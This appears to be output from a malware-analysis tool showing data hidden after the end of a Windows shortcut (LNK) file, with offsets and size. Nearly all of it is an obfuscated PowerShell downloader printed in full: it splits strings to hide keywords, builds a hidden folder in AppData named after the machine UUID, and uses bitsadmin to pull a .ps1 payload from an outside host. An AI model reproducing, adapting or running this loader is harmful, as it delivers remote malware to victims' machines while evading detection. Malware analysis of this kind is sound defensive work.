 Data After EOF
LNK End Offset 1528
File End Offset 3014
Size of Data 1486 bytes
After EOF
Display Text Download
;$2J2p4Rd6rPusOvwZ5f=$env:appdata; $7FK7kcv2eZT4IWOLlT='cmd'; $if2Qe6eICrHFDM= -join ((65..90) + (97.
.122) | Get-Random -Count 14 | % {[char]$_}); $CyZ4otwcZ3c4ij='mrekikaso';
; $K2r4eW7tW0xEWmq=(Get-WmiObject Win32_ComputerSystemProduct).UUID; $CyZ4otwcZ3c4ij='mrekikaso';
; $uyO8kM5QNur2Q9L7S24yF='hidden'; $YXw0oAflIIhIg = $2J2p4Rd6rPusOvwZ5f+'\'+$K2r4eW7tW0xEWmq; $h=$YXw
0oAflIIhIg+'\d'; $p2='ps://';$CyZ4otwcZ3c4ij='mrekikaso';
; If(!(test-path $YXw0oAflIIhIg)){ New-Item -ItemType Directory -Force -path $YXw0oAflIIhIg;};$CyZ4ot
wcZ3c4ij='mrekikaso';
; $p1='htt'; $CyZ4otwcZ3c4ij='mrekikaso';
; $WFDmXSpO7v3Q8='/C echo 1 > '+$h+' & bits'+'a'+'dm'+'in /wrap /transfer mrekikaso /do'+'wnl'+'oad
/priority FOREGROUND "'+$p1+''+$p2+'hotkine.com/otki2/kine" '+$YXw0oAflIIhIg+'\'+$if2Qe6eICrHFDM+'.ps
1 & del '+$h+' & exit';$CyZ4otwcZ3c4ij='mrekikaso';